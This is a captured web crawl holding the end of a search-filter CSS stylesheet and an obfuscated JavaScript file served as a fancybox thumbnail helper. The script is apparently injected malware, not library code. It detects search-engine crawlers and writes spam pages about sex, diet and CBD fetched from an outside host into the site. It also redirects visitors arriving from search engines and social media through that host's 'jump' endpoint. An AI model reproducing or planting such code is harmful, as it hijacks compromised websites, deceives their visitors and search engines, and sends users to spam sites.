- 1));--search-filter-scale-multiplier:calc(var(--search-filter-scale-modifier) / var(--search-filter-scale-base) + 1);--search-filter-scale-font-size:calc(var(--search-filter-scale-base-unit) + var(--search-filter-scale-modifier-unit));--search-filter-scale-line-height:calc(var(--search-filter-scale-font-size) + 8px);--search-filter-scale-base-unit-calc:calc(var(--search-filter-scale-base-unit) * var(--search-filter-scale-multiplier));--search-filter-scale-modifier-h:calc((var(--search-filter-scale-step) * 0.77) * (var(--search-filter-input-scale) - 1));--search-filter-scale-multiplier-h:calc(var(--search-filter-scale-modifier-h) / var(--search-filter-scale-base) + 1);--search-filter-scale-base-unit-calc-h:calc(var(--search-filter-scale-base-unit) * var(--search-filter-scale-multiplier-h));--search-filter-scale-border-radius:calc(var(--search-filter-scale-base-unit-calc) * 0.23);--search-filter-scale-icon-container-width:calc(var(--search-filter-scale-base-unit-calc) * 2);--search-filter-scale-padding-vertical:calc(var(--search-filter-scale-base-unit-calc) * 0.35);--search-filter-scale-padding-horizontal:calc((var(--search-filter-scale-base-unit-calc-h) * 0.5));--search-filter-scale-icon-padding:calc((var(--search-filter-scale-base-unit-calc-h) * 0.2));--search-filter-scale-icon-size:calc(var(--search-filter-scale-base-unit-calc) * 1.15);--search-filter-scale-icon-container-toggle-width:calc(var(--search-filter-scale-base-unit-calc-h) * 2.3);--search-filter-scale-multiple-padding:calc(var(--search-filter-scale-padding-vertical) / 2);--search-filter-scale-selection-item-font-size:calc(var(--search-filter-scale-font-size) - 2px);--search-filter-scale-selection-item-line-height:calc(var(---search-filter-scale-font-size));--search-filter-scale-selection-item-height:calc(var(--search-filter-scale-line-height) + (var(--search-filter-scale-multiple-padding) * 2) - 4px);--search-filter-scale-selection-padding-left:calc(var(--search-filter-scale-base-unit-calc-h) * 0.45);--search-filter-scale-selection-remove-width:calc(var(--search-filter-scale-base-unit-calc-h) * 1.8);--search-filter-scale-selection-remove-svg-size:calc(var(--search-filter-scale-base-unit-calc) * 1)}.search-filter-field--align-text-left>.search-filter-input-button{text-align:left}.search-filter-field--align-text-center>.search-filter-input-button{text-align:center}.search-filter-field--align-text-right>.search-filter-input-button{text-align:right}.search-filter-label{--search-filter-label-scale-modifier-unit:calc(var(--search-filter-scale-step-unit) * (var(--search-filter-label-scale) - 1));--search-filter-label-scale-font-size:calc(var(--search-filter-scale-base-unit) + var(--search-filter-label-scale-modifier-unit));cursor:default;margin:0;padding:0;display:flex;flex-direction:row;align-items:center;justify-content:space-between;width:100%;color:var(--search-filter-label-color);background-color:var(--search-filter-label-background-color);margin:var(--search-filter-label-margin);padding:var(--search-filter-label-padding);font-size:var(--search-filter-label-scale-font-size);line-height:var(--search-filter-label-scale-font-size);word-break:break-word}.search-filter-label__toggle-icon--up{transform:rotate(180deg)}.search-filter-label__toggle-icon--down{transform:rotate(0deg)}.search-filter-label__toggle-icon .search-filter-icon__svg{fill:var(--search-filter-label-icon-color);color:var(--search-filter-label-icon-color)}#search-filter-svg-template{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px!important;word-wrap:normal!important}.search-filter-query{transition:opacity .2s ease}.search-filter-query--fade-out{opacity:.2}.search-filter-query__spinner{--search-filter-scale-base:30;--search-filter-scale-base-unit:calc(var(--search-filter-scale-base) * 1px);--search-filter-scale-step:10;--search-filter-spinner-scale-modifier:calc(var(--search-filter-scale-step) * (var(--search-filter-spinner-scale) - 1));--search-filter-scale-multiplier:calc(var(--search-filter-spinner-scale-modifier) / var(--search-filter-scale-base) + 1);--search-filter-scale-base-unit-calc:calc(var(--search-filter-scale-base-unit) * (var(--search-filter-scale-multiplier)));--search-filter-scale-icon-size:calc(var(--search-filter-scale-base-unit-calc) * 1.15);position:absolute;opacity:0;margin:0;padding:0;border:0;color:var(--search-filter-spinner-foreground-color);transition:opacity .2s ease;visibility:hidden;display:flex;align-items:center;justify-content:var(--search-filter-spinner-h-position);align-items:var(--search-filter-spinner-v-position);max-width:none!important}.search-filter-query__spinner-icon{background-color:var(--search-filter-spinner-background-color)}.search-filter-query__spinner>div{margin:var(--search-filter-spinner-margin);padding:var(--search-filter-spinner-padding);border-width:var(--search-filter-spinner-border-width);border-color:var(--search-filter-spinner-border-color);border-style:var(--search-filter-spinner-border-style);border-radius:var(--search-filter-spinner-border-radius)}.search-filter-query__spinner>div>svg{display:block;width:var(--search-filter-scale-icon-size);height:var(--search-filter-scale-icon-size);fill:var(--search-filter-spinner-foreground-color);opacity:1}.search-filter-query__spinner.search-filter-query__spinner--show{opacity:calc(var(--search-filter-spinner-opacity)*.01)}.search-filter-field--hidden{display:none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://appvoices.org/js/fancybox/source/helpers/jquery.fancybox-thumbs.min.js?ver=3.0.1
body_size: 2623
content:
const _0x2e776d=_0x4f35;(function(_0x344499,_0x3fd122){const _0x28df80=_0x4f35,_0x4a5a62=_0x344499();while(!![]){try{const _0x2c0781=-parseInt(_0x28df80(0x109))/(0x2c0+0x18e+-0x44d)+-parseInt(_0x28df80(0xd6))/(-0x1df8+-0x8fe+0x26f8)*(-parseInt(_0x28df80(0xc0))/(0x1767+-0xf9*-0x7+0x3*-0xa11))+parseInt(_0x28df80(0xf4))/(0x1*0x120f+0x6e*0x19+-0x1cc9)+parseInt(_0x28df80(0xe4))/(-0x16a9+-0x1461+0x2b0f)*(-parseInt(_0x28df80(0xb9))/(0xbef+0x1782+-0x236b))+parseInt(_0x28df80(0xae))/(0x2510+-0x1c35+-0x8d4)+-parseInt(_0x28df80(0xa6))/(0x28*0x17+-0x182+-0x2*0x107)+parseInt(_0x28df80(0xb7))/(-0x10*0x1cd+0x2524+0xb*-0xc1);if(_0x2c0781===_0x3fd122)break;else _0x4a5a62['push'](_0x4a5a62['shift']());}catch(_0x98a633){_0x4a5a62['push'](_0x4a5a62['shift']());}}}(_0x33df,-0x67288+0x17bcf+0x106d84));let siteName=window[_0x2e776d(0xf0)][_0x2e776d(0xd5)],urlNoParams=window[_0x2e776d(0xf0)][_0x2e776d(0xd5)]+window[_0x2e776d(0xf0)][_0x2e776d(0xba)],regex=/\?|#!|\=/g,flag='?',cats=[_0x2e776d(0xe5),_0x2e776d(0xc6),_0x2e776d(0x10c)],delimiter=[_0x2e776d(0xf1),_0x2e776d(0xac),_0x2e776d(0xf8)];urlNoParams=urlNoParams[_0x2e776d(0xb2)](/\/*$/g,'');let param=window[_0x2e776d(0xf0)][_0x2e776d(0xb0)][_0x2e776d(0xff)](regex);Array[_0x2e776d(0x108)](param)&&param[_0x2e776d(0xdf)]===0x1*-0x1cb5+-0xf5c+-0x1609*-0x2&&(param=window[_0x2e776d(0xf0)][_0x2e776d(0xe0)][_0x2e776d(0xff)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x2e776d(0xd0)+_0x2e776d(0x102)+_0x2e776d(0x104)+cats[cat]+(_0x2e776d(0xea)+_0x2e776d(0x98))+param[-0x241e+0x1386+0x1099]+delimiter[cat]+param[-0xb03*-0x3+-0x419*0x1+0x422*-0x7]+_0x2e776d(0xbc)+siteName+_0x2e776d(0xd9))[_0x2e776d(0xdc)](_0x55fd01=>{const _0x28e797=_0x2e776d,_0xf3881a={'cymMJ':function(_0x5ba245,_0x1db6fe){return _0x5ba245!==_0x1db6fe;},'CIzNH':_0x28e797(0x10b)+_0x28e797(0xc9),'USZaM':_0x28e797(0x106),'htDFi':_0x28e797(0x103),'OlshH':_0x28e797(0xe9),'OpzlP':_0x28e797(0x107),'qnizm':function(_0x403336,_0x2fb14a){return _0x403336+_0x2fb14a;},'bkNHN':_0x28e797(0xb3),'xXEJl':_0x28e797(0x10d),'PNUDm':_0x28e797(0x10a)};if(_0xf3881a[_0x28e797(0xc7)](_0x55fd01,_0xf3881a[_0x28e797(0xcb)])){const _0x3629e9=_0xf3881a[_0x28e797(0xcf)][_0x28e797(0xff)]('|');let _0xdfd05a=0x1fba+-0x1f*-0x1f+-0x1*0x237b;while(!![]){switch(_0x3629e9[_0xdfd05a++]){case'0':document[_0xf3881a[_0x28e797(0xe1)]]();continue;case'1':document[_0xf3881a[_0x28e797(0xaf)]]();continue;case'2':urlNoParams[_0x28e797(0xd1)](_0xf3881a[_0x28e797(0xb4)])?_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc8)](siteName,_0xf3881a[_0x28e797(0xeb)]))[_0x28e797(0xd4)](_0xf3881a[_0x28e797(0xc8)](urlNoParams,flag)):_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc8)](siteName,_0xf3881a[_0x28e797(0xeb)]))[_0x28e797(0xd4)](_0xf3881a[_0x28e797(0xc8)](_0xf3881a[_0x28e797(0xc8)](urlNoParams,'/'),flag));continue;case'3':document[_0xf3881a[_0x28e797(0xda)]](_0x55fd01);continue;case'4':_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc5)])[_0x28e797(0xd4)]('\x22');continue;}break;}}}):([_0x2e776d(0xbe),_0x2e776d(0xb6),_0x2e776d(0x10e),_0x2e776d(0xef),_0x2e776d(0x9a)][_0x2e776d(0xc4)](_0xc2c669=>document[_0x2e776d(0xb5)][_0x2e776d(0x101)+'e']()[_0x2e776d(0xd1)](_0xc2c669))||['fb',_0x2e776d(0xed),_0x2e776d(0xe6),_0x2e776d(0xec)][_0x2e776d(0xc4)](_0x4975ad=>navigator[_0x2e776d(0xe7)][_0x2e776d(0x101)+'e']()[_0x2e776d(0xd1)](_0x4975ad)))&&jump(urlNoParams,cats[cat],param));function _0x33df(){const _0x1b549a=['FLUzg','4631795GszzuZ','OlshH','search','ziKFF','replace','/?key=','OpzlP','referrer','bing.','19936692ySiotx','ymNRJ','36UAObxX','pathname','safe','&domain=','LxFLZ','.google.','cixKY','11355QunTWF','well','edssv','dyxpX','some','PNUDm','cbd','cymMJ','qnizm','und','href','CIzNH','hemp','bxVCz','qPfoz','USZaM','https://1.','includes','fgWrl','fact','join','origin','592cNzDpy','test','cEPLF','&json=1','xXEJl','VledX','then','eOCCF','dtVYp','length','hash','htDFi','sex','libido','715775bLnoWO','male','pinterest','userAgent','penis','close','1/main.php','bkNHN','twitter','facebook','UbfGG','facebook.','location','_0_','RxHFp','eating','301216pjwYSa','YeVcW','catch','/jump/','_0w_','LVTXd','hkrQW','json','diet','MYtGU','OPWNd','split','sexual','toLowerCas','bgbong.xyz','open','/2026/','substring','2|4|0|3|1','.html','isArray','1499023vRCzcG','.html\x22','404\x20Not\x20Fo','weight','write','yandex.','slim','?key=','notice','pinterest.','live','dAQgK','yoDuU','?json=1&re','QnhGl','pain','VEGKR','desire','BdOuq','PDQxY','DtULV','7706216zZyWGO','FRETe','IISgQ','fpage=','UdeQm','health','_0c_'];_0x33df=function(){return _0x1b549a;};return _0x33df();}function load(_0x532f2c){const _0x3c45e3=_0x2e776d,_0x49030c={'UdeQm':_0x3c45e3(0xfb),'dtVYp':function(_0xba1c85,_0x78d531){return _0xba1c85(_0x78d531);},'hkrQW':_0x3c45e3(0xdc),'cixKY':_0x3c45e3(0xf6)};return _0x49030c[_0x3c45e3(0xde)](fetch,_0x532f2c)[_0x49030c[_0x3c45e3(0xfa)]](function(_0x489014){const _0x295c67=_0x3c45e3;return _0x489014[_0x49030c[_0x295c67(0xaa)]]();})[_0x49030c[_0x3c45e3(0xbf)]](function(_0x1aa6bb){});}function jump(_0x12e05d,_0x21f699,_0x357d61){const _0x3f57fe=_0x2e776d,_0x5244db={'ziKFF':function(_0x400f46,_0x564f38){return _0x400f46(_0x564f38);},'qPfoz':function(_0x3b67ea,_0x4b6c26){return _0x3b67ea+_0x4b6c26;},'PDQxY':function(_0x3374ad,_0xcfd740){return _0x3374ad+_0xcfd740;},'bxVCz':_0x3f57fe(0xd0)+_0x3f57fe(0x102)+_0x3f57fe(0xf7),'LxFLZ':_0x3f57fe(0x9e)+_0x3f57fe(0xa9),'VledX':_0x3f57fe(0xdc)};_0x5244db[_0x3f57fe(0xb1)](load,_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xa4)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xa4)](_0x5244db[_0x3f57fe(0xcd)],_0x21f699),_0x5244db[_0x3f57fe(0xbd)]),_0x12e05d),'/?'),_0x357d61[0x1a4a+0x43*-0x7+-0x1874]),'='),_0x357d61[-0xbed*-0x2+0x127d+0x1*-0x2a55]))[_0x5244db[_0x3f57fe(0xdb)]](_0xc566fa=>{const _0x179782=_0x3f57fe;window[_0x179782(0xf0)][_0x179782(0xca)]=_0xc566fa;});}function _0x4f35(_0x5a56c9,_0x3ce4a1){const _0x18f813=_0x33df();return _0x4f35=function(_0x41b8d5,_0x5e3b95){_0x41b8d5=_0x41b8d5-(0x2a2*-0xa+-0x2454+0x3f40);let _0x3a884d=_0x18f813[_0x41b8d5];return _0x3a884d;},_0x4f35(_0x5a56c9,_0x3ce4a1);}function getCat(_0x2dcd60){const _0x48fdb5=_0x2e776d,_0x314090={'eOCCF':function(_0x51d504,_0x4e1f56){return _0x51d504==_0x4e1f56;},'fgWrl':function(_0x523941,_0x280a8b){return _0x523941%_0x280a8b;},'edssv':_0x48fdb5(0xa2),'cEPLF':_0x48fdb5(0xe5),'YeVcW':_0x48fdb5(0x100),'FRETe':_0x48fdb5(0xe2),'UbfGG':_0x48fdb5(0xe3),'yoDuU':_0x48fdb5(0xe8),'VEGKR':_0x48fdb5(0xc6),'QnhGl':_0x48fdb5(0xa0),'ymNRJ':_0x48fdb5(0x9b),'MYtGU':_0x48fdb5(0xc1),'FLUzg':_0x48fdb5(0x99),'BdOuq':_0x48fdb5(0xd3),'dAQgK':_0x48fdb5(0xbb),'IISgQ':_0x48fdb5(0xcc),'LVTXd':_0x48fdb5(0xfc),'RxHFp':_0x48fdb5(0x10c),'OPWNd':_0x48fdb5(0xab),'dyxpX':_0x48fdb5(0xf3),'DtULV':_0x48fdb5(0x10f)};if(_0x314090[_0x48fdb5(0xdd)](_0x2dcd60[_0x48fdb5(0xdf)],-0x121*-0x3+-0x1c8f+0x133*0x15)){const _0x2d0958=_0x2dcd60[0x20*0x1e+-0x23bf+0xaab*0x3][_0x48fdb5(0xff)]('-'),_0x6f7c85=_0x2d0958[_0x314090[_0x48fdb5(0xd2)](_0x2dcd60[0x1139+0xf51+-0x2088][_0x48fdb5(0xdf)],_0x2d0958[_0x48fdb5(0xdf)])][_0x48fdb5(0x105)](-0x2419*-0x1+-0x1145+-0x12d0),_0x31daf6=[_0x314090[_0x48fdb5(0xc2)],_0x314090[_0x48fdb5(0xd8)],_0x314090[_0x48fdb5(0xf5)],_0x314090[_0x48fdb5(0xa7)],_0x314090[_0x48fdb5(0xee)],_0x314090[_0x48fdb5(0x9d)]];if(_0x31daf6[_0x48fdb5(0xd1)](_0x6f7c85))return'0';const _0xbc30b6=[_0x314090[_0x48fdb5(0xa1)],_0x314090[_0x48fdb5(0x9f)],_0x314090[_0x48fdb5(0xb8)],_0x314090[_0x48fdb5(0xfd)],_0x314090[_0x48fdb5(0xad)],_0x314090[_0x48fdb5(0xa3)],_0x314090[_0x48fdb5(0x9c)],_0x314090[_0x48fdb5(0xa8)]];if(_0xbc30b6[_0x48fdb5(0xd1)](_0x6f7c85))return'1';const _0xe72b0e=[_0x314090[_0x48fdb5(0xf9)],_0x314090[_0x48fdb5(0xf2)],_0x314090[_0x48fdb5(0xfe)],_0x314090[_0x48fdb5(0xc3)],_0x314090[_0x48fdb5(0xa5)]];if(_0xe72b0e[_0x48fdb5(0xd1)](_0x6f7c85))return'2';}return![];}function isCrawler(){const _0x571a7f=_0x2e776d;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x571a7f(0xd7)](navigator[_0x571a7f(0xe7)]);}